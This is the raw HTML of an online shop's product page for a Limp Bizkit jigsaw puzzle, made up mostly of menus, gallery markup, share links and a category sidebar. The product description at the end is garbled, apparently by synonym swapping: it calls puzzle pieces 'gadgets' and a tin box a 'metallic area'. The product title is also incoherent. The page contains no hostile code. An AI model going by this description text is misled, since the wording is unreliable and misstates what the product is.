	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://limpbizkitshop.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search here..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="cart-item has-icon">

<a href="https://limpbizkitshop.com/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
      <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>              </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">


		<a href="https://limpbizkitshop.com/cart/" class="header-cart-link is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-uppercase">
                    <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
<li id="menu-item-10504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10504 menu-item-design-default"><a href="https://limpbizkitshop.com/" class="nav-top-link">Home</a></li>
<li id="menu-item-10505" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10505 menu-item-design-default"><a href="https://limpbizkitshop.com/shop/" class="nav-top-link">Shop</a></li>
<li id="menu-item-10508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10508 menu-item-design-default has-dropdown"><a href="https://limpbizkitshop.com/shop-by-category/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Shop By Category<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-10474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10474 nav-dropdown-col"><a href="https://limpbizkitshop.com/collections/limp-bizkit-cloth/">Limp Bizkit Cloth</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-10486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10486"><a href="https://limpbizkitshop.com/collections/limp-bizkit-t-shirt/">Limp Bizkit T-Shirt</a></li>
		<li id="menu-item-10476" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10476"><a href="https://limpbizkitshop.com/collections/limp-bizkit-hoodie/">Limp Bizkit Hoodie</a></li>
		<li id="menu-item-10485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10485"><a href="https://limpbizkitshop.com/collections/limp-bizkit-sweatshirt/">Limp Bizkit Sweatshirt</a></li>
		<li id="menu-item-10475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10475"><a href="https://limpbizkitshop.com/collections/limp-bizkit-a-line-dress/">Limp Bizkit A-Line Dress</a></li>
		<li id="menu-item-10477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10477"><a href="https://limpbizkitshop.com/collections/limp-bizkit-legging/">Limp Bizkit Legging</a></li>
		<li id="menu-item-10487" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10487"><a href="https://limpbizkitshop.com/collections/limp-bizkit-tank-tops/">Limp Bizkit Tank Tops</a></li>
	</ul>
</li>
	<li id="menu-item-10501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10501"><a href="https://limpbizkitshop.com/collections/limp-bizkit-phone-case/">Limp Bizkit Phone Case</a></li>
	<li id="menu-item-10478" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10478 nav-dropdown-col"><a href="https://limpbizkitshop.com/collections/limp-bizkit-accessories/">Limp Bizkit Accessories</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-10479" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10479"><a href="https://limpbizkitshop.com/collections/limp-bizkit-apron/">Limp Bizkit Apron</a></li>
		<li id="menu-item-10480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10480"><a href="https://limpbizkitshop.com/collections/limp-bizkit-bucket-hat/">Limp Bizkit Bucket Hat</a></li>
		<li id="menu-item-10481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10481"><a href="https://limpbizkitshop.com/collections/limp-bizkit-cap/">Limp Bizkit Cap</a></li>
		<li id="menu-item-10482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10482"><a href="https://limpbizkitshop.com/collections/limp-bizkit-drawstring-bag/">Limp Bizkit Drawstring Bag</a></li>
		<li id="menu-item-10483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10483"><a href="https://limpbizkitshop.com/collections/limp-bizkit-mask/">Limp Bizkit Mask</a></li>
		<li id="menu-item-10484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10484"><a href="https://limpbizkitshop.com/collections/limp-bizkit-sock/">Limp Bizkit Sock</a></li>
	</ul>
</li>
	<li id="menu-item-10488" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10488 nav-dropdown-col"><a href="https://limpbizkitshop.com/collections/limp-bizkit-decoration/">Limp Bizkit Decoration</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-10489" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10489"><a href="https://limpbizkitshop.com/collections/limp-bizkit-blanket/">Limp Bizkit Blanket</a></li>
		<li id="menu-item-10500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10500"><a href="https://limpbizkitshop.com/collections/limp-bizkit-throw-pillow/">Limp Bizkit Throw Pillow</a></li>
		<li id="menu-item-10490" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10490"><a href="https://limpbizkitshop.com/collections/limp-bizkit-canvas-print/">Limp Bizkit Canvas Print</a></li>
		<li id="menu-item-10491" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10491"><a href="https://limpbizkitshop.com/collections/limp-bizkit-framed-print/">Limp Bizkit Framed print</a></li>
		<li id="menu-item-10497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10497"><a href="https://limpbizkitshop.com/collections/limp-bizkit-poster/">Limp Bizkit Poster</a></li>
		<li id="menu-item-10492" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10492"><a href="https://limpbizkitshop.com/collections/limp-bizkit-mug/">Limp Bizkit Mug</a></li>
		<li id="menu-item-10498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10498"><a href="https://limpbizkitshop.com/collections/limp-bizkit-shower-curtain/">Limp Bizkit Shower Curtain</a></li>
		<li id="menu-item-10499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10499"><a href="https://limpbizkitshop.com/collections/limp-bizkit-tapestry/">Limp Bizkit Tapestry</a></li>
		<li id="menu-item-10493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10493"><a href="https://limpbizkitshop.com/collections/limp-bizkit-pet-bandanas/">Limp Bizkit Pet Bandanas</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10512 menu-item-design-default"><a href="https://limpbizkitshop.com/tracking-order/" class="nav-top-link">🔥 Tracking Order</a></li>
<li id="menu-item-10509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10509 menu-item-design-default"><a href="https://limpbizkitshop.com/blog/" class="nav-top-link">Blog</a></li>
<li id="menu-item-10511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10511 menu-item-design-default has-dropdown"><a href="https://limpbizkitshop.com/contact-us/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Contact Us<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-10510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10510"><a href="https://limpbizkitshop.com/customer-help/">Customer Help</a></li>
	<li id="menu-item-10513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10513"><a href="https://limpbizkitshop.com/wholesale/">Wholesale</a></li>
</ul>
</li>
<li id="menu-item-10496" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10496 active menu-item-design-default"><a href="https://limpbizkitshop.com/collections/others/" class="nav-top-link">Others</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-9779" class="mainproduct product type-product post-9779 status-publish first instock product_cat-others has-post-thumbnail purchasable product-type-simple">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery large-6 col">
    	
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">

</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-2.jpg" data-thumb-alt="Best Design Musical Limpbizkit Pullover Sweatshirt Jigsaw Puzzle RB1010 product Offical limpbizkit Merch" class="woocommerce-product-gallery__image slide first"><a href="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-2.jpg"><img width="600" height="600" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-2.jpg" class="wp-post-image skip-lazy" alt="Best Design Musical Limpbizkit Pullover Sweatshirt Jigsaw Puzzle RB1010 product Offical limpbizkit Merch" data-caption="" data-src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-2.jpg" data-large_image="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-2.jpg" data-large_image_width="600" data-large_image_height="600" decoding="async" fetchpriority="high" data- data-large_image_ title="Best Design Musical Limpbizkit Pullover Sweatshirt Jigsaw Puzzle RB1010 1 - Limp Bizkit Merch"></a></div><div data-thumb="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-55.jpg" data-thumb-alt="artwork Offical limpbizkit Merch" class="woocommerce-product-gallery__image slide"><a href="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-55.jpg"><img width="600" height="800" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-55.jpg" class="skip-lazy" alt="artwork Offical limpbizkit Merch" data-caption="" data-src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-55.jpg" data-large_image="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-55.jpg" data-large_image_width="750" data-large_image_height="1000" decoding="async" data- title="Best Design Musical Limpbizkit Pullover Sweatshirt Jigsaw Puzzle RB1010 2 - Limp Bizkit Merch"></a></div>  </div>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-2.jpg" alt="Best Design Musical Limpbizkit Pullover Sweatshirt Jigsaw Puzzle RB1010 product Offical limpbizkit Merch" width="300" height="300" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/flat750x075f-pad750x1000f8f8f8-55.jpg" alt="artwork Offical limpbizkit Merch" width="300" height="300" class="attachment-woocommerce_thumbnail" title="Best Design Musical Limpbizkit Pullover Sweatshirt Jigsaw Puzzle RB1010 3 - Limp Bizkit Merch"></a></div>	</div>
	    	</div>

    	<div class="product-info summary col-fit col entry-summary product-summary">

    		<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://limpbizkitshop.com">Home</a> <span class="divider">&#47;</span> <a href="https://limpbizkitshop.com/collections/others/">Others</a></nav><h1 class="product-title product_title entry-title">
	Best Design Musical Limpbizkit Pullover Sweatshirt Jigsaw Puzzle RB1010</h1>

<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://limpbizkitshop.com/product/limpbizkit-the-best-logo-jigsaw-puzzle-rb1010-3/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="LIMPBIZKIT THE BEST LOGO Jigsaw Puzzle RB1010" href="https://limpbizkitshop.com/product/limpbizkit-the-best-logo-jigsaw-puzzle-rb1010-3/">
                <img width="100" height="100" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-3.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="LIMPBIZKIT THE BEST LOGO Jigsaw Puzzle RB1010 product Offical limpbizkit Merch" decoding="async" title="LIMPBIZKIT THE BEST LOGO Jigsaw Puzzle RB1010 4 - Limp Bizkit Merch"></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://limpbizkitshop.com/product/artwork-limpbizkit-jigsaw-puzzle-rb1010/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Artwork  Limpbizkit Jigsaw Puzzle RB1010" href="https://limpbizkitshop.com/product/artwork-limpbizkit-jigsaw-puzzle-rb1010/">
                  <img width="100" height="100" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-1.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Artwork  Limpbizkit Jigsaw Puzzle RB1010 product Offical limpbizkit Merch" decoding="async" loading="lazy" title="Artwork Limpbizkit Jigsaw Puzzle RB1010 5 - Limp Bizkit Merch"></a>
              </div>
          </li>
      </ul>
	<div class="woocommerce-product-rating">
		<div class="star-rating star-rating--inline" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">2</span> customer ratings</span></div>												<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">2</span> customer reviews)</a>
									</div>

<div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46.29</bdi></span></p>
</div>
 <p class="stock in-stock">10000 in stock</p>

	
	<form class="cart" action="https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-jigsaw-puzzle-rb1010/" method="post" enctype='multipart/form-data'>
		
			<div class="ux-quantity quantity buttons_added">
		<input type="button" value="-" class="ux-quantity__button ux-quantity__button--minus button minus is-form">				<label class="screen-reader-text" for="quantity_697439fcb5912">Best Design Musical Limpbizkit Pullover Sweatshirt Jigsaw Puzzle RB1010 quantity</label>
		<input
			type="number"
						id="quantity_697439fcb5912"
			class="input-text qty text"
			name="quantity"
			value="1"
			aria-label="Product quantity"
			size="4"
			min="1"
			max="10000"
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="ux-quantity__button ux-quantity__button--plus button plus is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="9779" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	    <div class="product-widget">
        <div class="widget widget_text">
            <span class="gamma widget-title">
                <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.1/svg/1f512.svg" alt="🔒" /> Secure Transaction
                <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.1/svg/2b50.svg" alt="⭐" />
                <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.1/svg/2b50.svg" alt="⭐" />
                <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.1/svg/2b50.svg" alt="⭐" />
                <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.1/svg/2b50.svg" alt="⭐" />
                <img class="emoji" role="img" draggable="false" src="https://s.w.org/images/core/emoji/13.0.1/svg/2b50.svg" alt="⭐" />
            </span>
            <div class="textwidget">
                <ul>
                    <li>Worldwide delivery to your doorstep</li>
                    <li>Tracking number provided for all parcels</li>
                    <li>Full refund if the product is not received</li>
                </ul>
                <fieldset>
                    <legend>Guaranteed Safe Checkout</legend>
                    <img class="alignnone size-large wp-image-1191" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/09/trust-symbols.jpeg" alt="Guaranteed Safe Checkout" width="1024" height="108" />
                </fieldset>
            </div>
        </div>
    </div>

    
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Best%20Design%20Musical%20Limpbizkit%20Pullover%20Sweatshirt%20Jigsaw%20Puzzle%20RB1010 - https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-jigsaw-puzzle-rb1010/" data-action="share/whatsapp/share" class="icon plain tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp" ><i class="icon-whatsapp" ></i></a><a href="https://www.facebook.com/sharer.php?u=https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-jigsaw-puzzle-rb1010/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook" rel="noopener nofollow" ><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-jigsaw-puzzle-rb1010/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter" rel="noopener nofollow" ><i class="icon-twitter" ></i></a><a href="mailto:?subject=Best%20Design%20Musical%20Limpbizkit%20Pullover%20Sweatshirt%20Jigsaw%20Puzzle%20RB1010&body=Check%20this%20out%3A%20https%3A%2F%2Flimpbizkitshop.com%2Fproduct%2Fbest-design-musical-limpbizkit-pullover-sweatshirt-jigsaw-puzzle-rb1010%2F" class="icon plain tooltip email" title="Email to a Friend" aria-label="Email to a Friend" rel="nofollow" ><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button?url=https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-jigsaw-puzzle-rb1010/&media=https://limpbizkitshop.com/wp-content/uploads/2023/10/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-2.jpg&description=Best%20Design%20Musical%20Limpbizkit%20Pullover%20Sweatshirt%20Jigsaw%20Puzzle%20RB1010" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest" rel="noopener nofollow" ><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://limpbizkitshop.com/product/best-design-musical-limpbizkit-pullover-sweatshirt-jigsaw-puzzle-rb1010/&title=Best%20Design%20Musical%20Limpbizkit%20Pullover%20Sweatshirt%20Jigsaw%20Puzzle%20RB1010" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px'); return false;" target="_blank" class="icon plain tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn" rel="noopener nofollow" ><i class="icon-linkedin" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<div class="hide-for-off-canvas" style="width:100%"><ul class="next-prev-thumbs is-small nav-right text-right">         <li class="prod-dropdown has-dropdown">
               <a href="https://limpbizkitshop.com/product/limpbizkit-the-best-logo-jigsaw-puzzle-rb1010-3/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="LIMPBIZKIT THE BEST LOGO Jigsaw Puzzle RB1010" href="https://limpbizkitshop.com/product/limpbizkit-the-best-logo-jigsaw-puzzle-rb1010-3/">
                <img width="100" height="100" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-3.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="LIMPBIZKIT THE BEST LOGO Jigsaw Puzzle RB1010 product Offical limpbizkit Merch" decoding="async" loading="lazy" title="LIMPBIZKIT THE BEST LOGO Jigsaw Puzzle RB1010 6 - Limp Bizkit Merch"></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://limpbizkitshop.com/product/artwork-limpbizkit-jigsaw-puzzle-rb1010/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="Artwork  Limpbizkit Jigsaw Puzzle RB1010" href="https://limpbizkitshop.com/product/artwork-limpbizkit-jigsaw-puzzle-rb1010/">
                  <img width="100" height="100" src="https://limpbizkitshop.b-cdn.net/wp-content/uploads/2023/10/urjigsaw_puzzle_252_piece_flatlaysquare_product600x600-bgf8f8f8-1.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="Artwork  Limpbizkit Jigsaw Puzzle RB1010 product Offical limpbizkit Merch" decoding="async" loading="lazy" title="Artwork Limpbizkit Jigsaw Puzzle RB1010 7 - Limp Bizkit Merch"></a>
              </div>
          </li>
      </ul></div><aside id="search-6" class="widget widget_search"><span class="widget-title shop-sidebar">Search here&#8230;</span><div class="is-divider small"></div><form method="get" class="searchform" action="https://limpbizkitshop.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search here..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</aside><aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Collections</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-560"><a href="https://limpbizkitshop.com/collections/best-seller/">Best seller</a></li>
<li class="cat-item cat-item-512 cat-parent"><a href="https://limpbizkitshop.com/collections/limp-bizkit-accessories/">Limp Bizkit Accessories</a><ul class='children'>
<li class="cat-item cat-item-518"><a href="https://limpbizkitshop.com/collections/limp-bizkit-drawstring-bag/">Limp Bizkit Drawstring Bag</a></li>
<li class="cat-item cat-item-522"><a href="https://limpbizkitshop.com/collections/limp-bizkit-mask/">Limp Bizkit Mask</a></li>
</ul>
</li>
<li class="cat-item cat-item-516 cat-parent"><a href="https://limpbizkitshop.com/collections/limp-bizkit-cloth/">Limp Bizkit Cloth</a><ul class='children'>
<li class="cat-item cat-item-520"><a href="https://limpbizkitshop.com/collections/limp-bizkit-hoodie/">Limp Bizkit Hoodie</a></li>
<li class="cat-item cat-item-521"><a href="https://limpbizkitshop.com/collections/limp-bizkit-legging/">Limp Bizkit Legging</a></li>
<li class="cat-item cat-item-529"><a href="https://limpbizkitshop.com/collections/limp-bizkit-sweatshirt/">Limp Bizkit Sweatshirt</a></li>
<li class="cat-item cat-item-530"><a href="https://limpbizkitshop.com/collections/limp-bizkit-t-shirt/">Limp Bizkit T-Shirt</a></li>
<li class="cat-item cat-item-531"><a href="https://limpbizkitshop.com/collections/limp-bizkit-tank-tops/">Limp Bizkit Tank Tops</a></li>
</ul>
</li>
<li class="cat-item cat-item-517 cat-parent"><a href="https://limpbizkitshop.com/collections/limp-bizkit-decoration/">Limp Bizkit Decoration</a><ul class='children'>
<li class="cat-item cat-item-547"><a href="https://limpbizkitshop.com/collections/limp-bizkit-blanket/">Limp Bizkit Blanket</a></li>
<li class="cat-item cat-item-523"><a href="https://limpbizkitshop.com/collections/limp-bizkit-mug/">Limp Bizkit Mug</a></li>
<li class="cat-item cat-item-526"><a href="https://limpbizkitshop.com/collections/limp-bizkit-poster/">Limp Bizkit Poster</a></li>
<li class="cat-item cat-item-533"><a href="https://limpbizkitshop.com/collections/limp-bizkit-throw-pillow/">Limp Bizkit Throw Pillow</a></li>
</ul>
</li>
<li class="cat-item cat-item-525"><a href="https://limpbizkitshop.com/collections/limp-bizkit-phone-case/">Limp Bizkit Phone Case</a></li>
<li class="cat-item cat-item-536 current-cat"><a href="https://limpbizkitshop.com/collections/others/">Others</a></li>
<li class="cat-item cat-item-25"><a href="https://limpbizkitshop.com/collections/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="presentation">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Reviews (2)					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<ul>
<li>An irresistible family train, stress-free pastime, or reward for any puzzle aficionado</li>
<li>Choose from 5 sizes: 30 gadgets, 110 gadgets, 252 gadgets, 500 gadgets, or 1000 gadgets</li>
<li>Extreme-quality chipboard gadgets with vibrant sublimated print</li>
<li>Packaged in a gift-ready metallic area with the puzzle image on the lid</li>
